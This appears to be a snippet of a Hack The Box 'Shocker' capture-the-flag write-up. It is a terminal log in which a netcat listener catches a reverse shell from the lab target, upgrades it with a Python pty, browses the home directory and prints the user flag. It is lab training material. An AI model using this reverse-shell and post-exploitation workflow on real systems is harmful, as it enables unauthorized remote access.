 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
┌──(root💀joker)-[/htb/boxes/easy/shocker/gobuster]
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.56] 38130
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ ls /home
ls /home
shelly
shelly@Shocker:/usr/lib/cgi-bin$ ls /home/shelly/
ls /home/shelly/
user.txt
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
cat /home/shelly/user.txt
6918bff745f742b7b0aecc4a87392bd1